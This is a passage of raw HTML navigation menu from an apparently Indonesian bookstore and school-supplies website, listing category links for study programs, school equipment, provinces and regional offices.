	<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li id="menu-item-22134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li id="menu-item-22138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li id="menu-item-10514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li id="menu-item-8435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li id="menu-item-3373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li id="menu-item-13464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li id="menu-item-22256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li id="menu-item-22260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li id="menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-17307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li id="menu-item-17317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li id="menu-item-17325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li id="menu-item-17311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li id="menu-item-17321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li id="menu-item-17387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li id="menu-item-17446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li id="menu-item-17447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li id="menu-item-17455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li id="menu-item-17449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li id="menu-item-17458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li id="menu-item-17450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li id="menu-item-17456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li id="menu-item-17451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li id="menu-item-17452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li id="menu-item-17453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li id="menu-item-17440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li id="menu-item-17388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li id="menu-item-17442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li id="menu-item-17443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li id="menu-item-17444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li id="menu-item-17460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li id="menu-item-17461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li id="menu-item-17462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li id="menu-item-17463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li id="menu-item-17464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li id="menu-item-17465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li id="menu-item-17469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li id="menu-item-17470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li id="menu-item-17471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li id="menu-item-17472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li id="menu-item-17466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li id="menu-item-17467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li id="menu-item-17968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li id="menu-item-17965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li id="menu-item-17966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li id="menu-item-17967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li id="menu-item-17964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li id="menu-item-17611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li id="menu-item-17612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li id="menu-item-17614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li id="menu-item-18142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li id="menu-item-18146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li id="menu-item-18145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li id="menu-item-18143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li id="menu-item-18144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li id="menu-item-18389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li id="menu-item-18169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li id="menu-item-18174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li id="menu-item-18172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li id="menu-item-18390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
